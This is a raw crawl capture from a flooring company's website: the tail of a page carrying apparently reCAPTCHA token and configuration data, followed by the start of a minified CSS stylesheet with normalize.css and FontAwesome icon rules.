s8K1ZG7DpcOEw5bCucKIXAFIIMKfwqjDtkAPS0U7w4s2IWPDml/[base64]/CrcOgwrfClinCg8OQwpTCoMKxwpxgLxbCksKyX8Oecj/CvsKhwr/CuygKwrfDtEkvwq7DsQMswqvCosKzwqBUw7wHwqLDo8OfW8O9wr/[base64]/DgkglwoLDicOnRTY/eMOIGm3DvsKDwqVZw6zDksOAw48VwrvDuUJzw653wpk0wrQOTCTCvE/[base64]/DjiRROsOiRcKww57Ct8OUXlgaFMOkwr3CswnDlsOPw6fDvcOmfcOvBj0cXh8Pw4bCr0hsw4XDu8Kqwpd9w6U9w7nCrznDmsOTBcKJwo9tKCYaVcKvwp4jw5vCusKiwrFrC8KVBMO/XE/DjcKLw7bDlFfCt8KXWMOfZsOfE21PY1grwq9Jwptmw7XDvznCoyd1OcOIU2vCsW0PBsO5w6/CpBtqwo/CpERlTRTDgV3DhCgWw49oF8OEMzhZw6E/JBFHwrHCsBXDu8OCw61bNsOdAcORDcOjwr09HcKPw7vDpsO+ZsOaw6zCm8OST1jDncOaw50MAn/ClhjCuBgPAcKhV1ESwobDpUTDjcKgJkHCtQZ/w7URwoPCgMKjwqfCpsKRUSrCjEHChcKPwqnCvsKoeMKAw70swoPCscKRJ08rSyMTC8KSwqDChnbDo0HCrz5vwr4jwrXCgMO1C8KTNgjDsk8MTsOnw5fCsFoubE8PwrPCjS5jw5FsZUPDukHCiFlbfsOZwpTDgMOqw5cNB0TDpsOAwoHCnMOqH8OcbMORUMK/[base64]/DnAhZw6nChUDCt2vDvMO6w5UEa8KsCcKWJnnDhwIVw6HDiMOqw6Fkw43Dq8K8wqbDq2cKI8OgwobCtcKHw4NqesOoW0PDlsOhLn/DqMKId8KzQllmQ35fw5I4SmRGV8OSYcKswqfCjsKgw7AwZcKIYsKvFT5xKsKpw5HDuVPCj3/Cq3vChGhsBMKkfcOJw5J7w5Y4wq9NHCnCvcKaLlTDpsKAVsO9w4hfw4M+N8Kew6LDrcOjw4jDuVLDlsKMw6HCl8KOXlnCrXg9fMORwpnDpsKxwoNrKAY3KiHCtyFmwrvCvF1lw7XClsOvw7DCksOLwq/Cn2PDtsO2w6LDinDCt1LCoMKtDSp1wqV5aUjCt8O4w4TCmkHDgFfDkMKyPgJtwqYUw5AdYSERX3AifxlwEsK1QsO1V8K6wprCl3LDg8O0w4kDSScteG7Cmy9/w4HCg8OwwqfCiHdVw5fDlCp7wpfCjSZlwqAkdsKsw7F7PcK3w7csGyQZw47Dh2l3WXIvfMKZw6lOSDkVP8KaVwfDnsKrLmPCrMKaBcOsJlzCm8KLw7p6RsKvw6trwozDmHx/w6jCiHbDkFnCgsKFw5nCjDtnDMO+w4sKdUfCuMKzDWJlw4weDsOsbjombsKgwoF3fMKVw5vChHPCj8K/wo4Iw41gP8O8w48jNl0yQTlxw6EmWyPDi39Bw7DDjcKTEkQTdsO3KcO6EgR/wrTConRRWxQ+F8KBw63DkSEkwrN/w5tkB2jClX3Cm8KiGsKzwrHDjMOfwpXDu8OEJR/CusOoaDXCgMO3wohNwo/DjMKbwrx5asOPwptUwqpuwqTCjyM7w5A1YsORwrVWYMOjw6PDssOow6Jqwo7DrsOlZsKHw61ywqvDpDMvI8KEw6YXw6PCr17CgmbDrDwzwrRSM0fCl3HDiVgTwr/[base64]/Co8O+R1/CssO/bcKQwqLCvcO3w6TCmsKLwqFjw4k/woMCw4PDnnHCiG/[base64]/JgQUJMK+w6TDoGXDucK1w5jDmi/CmsOcZAXChBdywqc8w7t7wqXDjcOPwrgoMsKzay/CgAnCgB7CuSTDp1Zow5nDucKWZxwUw5xaQMOdwqV3dcONVTtJYMOTcMOrYMOcw4PCiWbCqwtsBcOaZhDCuMOZwrDDmUdewqtLQcOwHMORw5/[base64]/[base64]/DrCDCrUABwoLDu8KYw5jDjmNDwqgcS8KEbMOow5xQQsKwaEsZw7bCigPDlcKdw5M7LcKGCw4SwrMFwoYgFDrDgQ0fw6sJw4hFw7HCiWvCgjUaworCliV5VW/Co24TwqHCgkDCuV7CpMKGblAvw7LDmw7CnRnDj8Kqw5fCvMOFw4d1wq8BKGfDvD5rw7DDv8OwAsKowpPDg8KCwp9UXMOkHsKaw7UYw4kcCAA5eD/DqMOqw6/Cpi/Cq2zDs1TDvGwndn4UcCLCrMKmaVkXw6bCuMKAwppNP8KtwoZLSibChHQtw5vCsMOJw6PDvnknZlXCoHlgwqsrG8OEwoPCoxPDlcKWw4E2wr80w48ww4kcwpfDp8Okw6fCjsO/NcOkw6tSw4vCtAJYdMK5IsK+w6bDtsKFwrbDncKXSMKzw7bCvQdGwqZ9wrN2fVXDlWfDgBdMZTUEw7tvIcOlFcKLw7BUIsKTP8OJRjgMw7zCjcOew4LDqG/Dmx/[base64]/Dn2gfw5PDgsKNw7rDm8KFw6XChysLw64uRsOGKnfDox3DqlZbwrkXPV06JcKywotrHEk4R0HCsQ/CqMK6I8K6QmbCqCIdw4hYwq7Cv1ZQw4AyWwbCicK2wqJww6HDvsOBPkE3wonCscKMwq9HcMOzwqpfw5rDg8Ozwrc5w7pLw5/CisOZKQvDijjCmcO7fWF+wqVQIlDDvcOpcMKJw6Qmw7dDwqXCjMOBw6tNwrrCrcOjw6jCjVVJTg7DnsKfwrTDqGprw6JswoHCu3JWwpLDonnDisK4w5Z9w7/DqMOMwqAOYsOmIcO+woLDjMK0wrRNe1Utw5p+w5nCt2DCrBsNTRYhGFXDr8Kse8K1w7p/IsOve8OCVhRkXsOmMj04woFEw7UGYsKpecOVworCgirChCMFGMK4wpzCjj8GfsO3V8OPKSUEw7bChsOoEH3CpMObw6xnAwTDu8KKwqZ7T8KuMRDDnXhdwrRewqXCkcOwecO5wozCjsKFwrPDoUJWw6LDjcKUPQ/CmsOFwoJndMKWCglDKcKWX8Kqw6fDk0JyI8OEbcKrw7PChhbDmMOiYcO7fwjChcKDCMKjw6AnAR5JY8KwKcO5w5/DpMK0wo1PK8KJKMOaw7d7w43DhsKSFV/[base64]/CvcKwwoRhwrLDqcO5w6EBPgHDucOVwpcQw7R1wqjCo1Brw6sEw43DnBtQw4VCOEHDhcKSwoE6amogwqzClcOKEXVPdsKqw5Ifw6pgLhYfTsO8wrIbE1lhZRcwwqIaf8O/[base64]/[base64]/CgCR0wr7CucKRwpDCq8O/wq4uWsOLV8OTTsK/Bk/CssK/GCdlwqnDrWdnwr0rICleNUIQwqLCk8OFwrnDssKuwq9Ww4IKYj5vwoVfaELDjsOcwo/DiMOLw5rCrzfDvFp1w6zCm8OmWsOQTQnColzDvXLDuMKcRQFSU03CowbDpsKJwqowURd2w6XDiwcabFHDsX/DlRYCVyLCncKZf8OqVjxiwqRNCcKVw5U0TnwSW8OHw7TCo8OXLAFVw4LDmMK5PUwpesOiLsOlVDjDlUsjwofDscKnwo0AZSLClsKuOsKsOnnCjBvDnMOpQwhbRBTClsK/w6sPwrwACcKRcsOswqTCtMOaS2lvw6NOXMONGsK3w53CukJIN8KVwr9KHAteM8KEw6XCnnrCkcKVw4nDrMOuw7fCv8O9cMKTfRlcWxTDi8O4w6YHI8Opw5LCp1vDh8OKw4/[base64]/O8OzPMKfwqPDrsOMHMOqRSxbwrISPMORWMKIw5PDvS56woApORdJw6HDj8KiLsOfwrJfw5TDt8OfwqrCqR58FMKAQsOxIDzDvH3CkcOTwobDjcKIwrXDsMOIBHZkwpohTg1QAMK6SQDCmsKmZcKMTMOYw6fDrm/[base64]/DsU7CssK1w4V/w67DtMOnw7NIMhrCoCPDmhBtw5Y0YmXCjGbCkMK6w4hON1kqw4bDqcKpw4fDscKPEDhaw58Lwp5GHj9SVcKZVgDCr8O0w7DCpsOewq3DjMOGwpbCuDvCiMOnOS3CuSo2GVMZwr7Di8OcKcKrBsKhHFfDoMKUwowyRsKlekB0VMKvQMK5U1/Cvm/DhMKdwq7DgsOyccO/woHDs8KRw4bDmFEHw5kCw7gjMnE1WSFGwrvClWXCnnzCpFLDjT/DiUnCqDTDv8Oyw7sCM2rDhmJFJMOowp9dwq7DtcKswrAVw7QVAcOkNMKJwpxtWsKDwrbCm8Kuw7FHw7Fow7d4wr5nAsOXwr5hFnHCg2czwo7DjDrChMOtwqkbGB/CgCZdwqlKw6wLJMOlcsOjw6sPw5pSw71+w5pCY27DgTLCmQPDrkRww6HDqMKuT8Oyw4rDm8OVwp7DjMKKwo7DhcKIw77CtcOoIm4UW3hqwrzCvgdnMsKtMsO5MMK/wq4KwoDDjX57wqIAw5MOwolMYDV3w7QRDEYLR8OGPcK+HTY2w6nDs8Krw4PDihVJacOJXTrCpsKAEsKBVUzCoMOAw5hIOcOAS8Oww7MqPcOce8Ouw40Ww4wYw63DrcOEw4PCsDfDkMO0wo9uGMOqNcKfRsOOb3/DkcKHfSFdL1QhwpM/wqzDnMO8woIsw4fCuxwMw5rCicObwpXDq8OBw6XCgsKTP8KADMKlR3hgQcOcO8KRDcKjw6Mnwq18VwEGccKFw6UFfcOuwr/CpcORw7gLHTXCosOoOMOtwrrDu2TDpCgEwrsmwr9IwpohMMKYYcKGw68cYnzDtDPCj2/Cn8OCfz5/bxsGw6rDo2l4MMOHwrhSwqIbwqDDkUDDtcOLLMKfdMKmJMOZwoACwoYGKmIlMVhZw4QSw5gxw7ojZj3Dp8KqV8OJw5lbw4/CvcKkw7fDsExQwqzCpcKTOsKswqnCgcK0BXnCu1bDssK8wpXDr8KIRcO3ICLDscKFwr3DgSTCucOfMjbCnMKSdkoGwqtvw6/DhTPCqkrDiMKSwokGLUzDo2HDnsKjesOHdMOKSsORTADDmFpGwphAfcOoQhldUjtaw47CvsOHDzvDgcOlwrjDosOoAAQwHwvCv8OcQsOdAn4LBURgwq/Chhgrw5zDpMOAJyk2w4DChsKbwqNjw5k2w4jCiExYw6EaChpAw6LCv8KpwrbCtHnDuUpaVsKVeMOgw4rDgsO0w6YhMSpleC85UsOlY8KONcKDLFDDl8KRWcK8dcK7wpzCmUHCnhgwPEUQw5/CrsOQGSLDkMKSKnHDqcK7d1bChgDDm2vCqhvCpMKSwpx8w6jCjgdCcDnCkMOaQsK7w6x9UhnDlsKJEApAwrI8FGMDOn9tw4/[base64]/woZffsK2AcO8TcKgwpHDosKpwogIesKXIjzDsGHCpG3CpD3CgG9ww5IVA3BdD8OgwpjCtGLDnARUw7nCpkXCpcO3S8OCw7B8wqvDmcOCwrwPw7nDicKZw5JxwotxwozDmcO2w7nCsQTDrwrCj8OwWSrCssKgV8OMwqfCpQvCksKow5EOacKAw5Y\\u003d\x22],null,[\x22conf\x22,null,\x226LcFtRYjAAAAAP2Sf102Mle7fUE5vSeeHc4K3gKf\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.jjflooringgroup.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228iVfT9z6CTMzkdMGt3CmxJSxEDOvokbp/8dgKba/2uw\\u003d\x22,1,0,null,1,1769298514561,0,0,[68,170,196,149,84],null,[248,68],\x22RC-J-Io-T_wyqB4Rg\x22,null,null,null,null,null,\x220dAFcWeA5tWaD9OOnKUnKzTXNclJXP0lP-h-VblCwwfhPIqivgkY01j0Ab6AGoh2TaXm2XZEC77SX_w__cbv5hZ3iCEYKry3eTXw\x22,1769381314522]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jjflooringgroup.com/wp-content/themes/jj/assets/release/css/main-f7ee4ff23c.css?ver=6.8.3
body_size: 82184
content:
@charset "UTF-8";/*! normalize.css v3.0.1 | MIT License | git.io/normalize */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}@font-face{font-family:FontAwesome;src:url(../fonts/font-awesome/fontawesome-webfont.eot?v=4.4.0);src:url(../fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.4.0) format("embedded-opentype"),url(../fonts/font-awesome/fontawesome-webfont.woff2?v=4.4.0) format("woff2"),url(../fonts/font-awesome/fontawesome-webfont.woff?v=4.4.0) format("woff"),url(../fonts/font-awesome/fontawesome-webfont.ttf?v=4.4.0) format("truetype"),url(../fonts/font-awesome/fontawesome-webfont.svg?v=4.4.0#fontawesomeregular) format("svg");font-weight:400;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-glass:before{content:""}.fa-music:before{content:""}.fa-search:before{content:""}.fa-envelope-o:before{content:""}.fa-heart:before{content:""}.fa-star:before{content:""}.fa-star-o:before{content:""}.fa-user:before{content:""}.fa-film:before{content:""}.fa-th-large:before{content:""}.fa-th:before{content:""}.fa-th-list:before{content:""}.fa-check:before{content:""}.fa-close:before,.fa-remove:before,.fa-times:before{content:""}.fa-search-plus:before{content:""}.fa-search-minus:before{content:""}.fa-power-off:before{content:""}.fa-signal:before{content:""}.fa-cog:before,.fa-gear:before{content:""}.fa-trash-o:before{content:""}.fa-home:before{content:""}.fa-file-o:before{content:""}.fa-clock-o:before{content:""}.fa-road:before{content:""}.fa-download:before{content:""}.fa-arrow-circle-o-down:before{content:""}.fa-arrow-circle-o-up:before{content:""}.fa-inbox:before{content:""}.fa-play-circle-o:before{content:""}.fa-repeat:before,.fa-rotate-right:before{content:""}.fa-refresh:before{content:""}.fa-list-alt:before{content:""}.fa-lock:before{content:""}.fa-flag:before{content:""}.fa-headphones:before{content:""}.fa-volume-off:before{content:""}.fa-volume-down:before{content:""}.fa-volume-up:before{content:""}.fa-qrcode:before{content:""}.fa-barcode:before{content:""}.fa-tag:before{content:""}.fa-tags:before{content:""}.fa-book:before{content:""}.fa-bookmark:before{content:""}.fa-print:before{content:""}.fa-camera:before{content:""}.fa-font:before{content:""}.fa-bold:before{content:""}.fa-italic:before{content:""}.fa-text-height:before{content:""}.fa-text-width:before{content:""}.fa-align-left:before{content:""}.fa-align-center:before{content:""}.fa-align-right:before{content:""}.fa-align-justify:before{content:""}.fa-list:before{content:""}.fa-dedent:before,.fa-outdent:before{content:""}.fa-indent:before{content:""}.fa-video-camera:before{content:""}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:""}.fa-pencil:before{content:""}.fa-map-marker:before{content:""}.fa-adjust:before{content:""}.fa-tint:before{content:""}.fa-edit:before,.fa-pencil-square-o:before{content:""}.fa-share-square-o:before{content:""}.fa-check-square-o:before{content:""}.fa-arrows:before{content:""}.fa-step-backward:before{content:""}.fa-fast-backward:before{content:""}.fa-backward:before{content:""}.fa-play:before{content:""}.fa-pause:before{content:""}.fa-stop:before{content:""}.fa-forward:before{content:""}.fa-fast-forward:before{content:""}.fa-step-forward:before{content:""}.fa-eject:before{content:""}.fa-chevron-left:before{content:""}.fa-chevron-right:before{content:""}.fa-plus-circle:before{content:""}.fa-minus-circle:before{content:""}.fa-times-circle:before{content:""}.fa-check-circle:before{content:""}.fa-question-circle:before{content:""}.fa-info-circle:before{content:""}.fa-crosshairs:before{content:""}.fa-times-circle-o:before{content:""}.fa-check-circle-o:before{content:""}.fa-ban:before{content:""}.fa-arrow-left:before{content:""}.fa-arrow-right:before{content:""}.fa-arrow-up:before{content:""}.fa-arrow-down:before{content:""}.fa-mail-forward:before,.fa-share:before{content:""}.fa-expand:before{content:""}.fa-compress:before{content:""}.fa-plus:before{content:""}.fa-minus:before{content:""}.fa-asterisk:before{content:""}.fa-exclamation-circle:before{content:""}.fa-gift:before{content:""}.fa-leaf:before{content:""}.fa-fire:before{content:""}.fa-eye:before{content:""}.fa-eye-slash:before{content:""}.fa-exclamation-triangle:before,.fa-warning:before{content:""}.fa-plane:before{content:""}.fa-calendar:before{content:""}.fa-random:before{content:""}.fa-comment:before{content:""}.fa-magnet:before{content:""}.fa-chevron-up:before{content:""}.fa-chevron-down:before{content:""}.fa-retweet:before{content:""}.fa-shopping-cart:before{content:""}.fa-folder:before{content:""}.fa-folder-open:before{content:""}.fa-arrows-v:before{content:""}.fa-arrows-h:before{content:""}.fa-bar-chart-o:before,.fa-bar-chart:before{content:""}.fa-twitter-square:before{content:""}.fa-facebook-square:before{content:""}.fa-camera-retro:before{content:""}.fa-key:before{content:""}.fa-cogs:before,.fa-gears:before{content:""}.fa-comments:before{content:""}.fa-thumbs-o-up:before{content:""}.fa-thumbs-o-down:before{content:""}.fa-star-half:before{content:""}.fa-heart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-b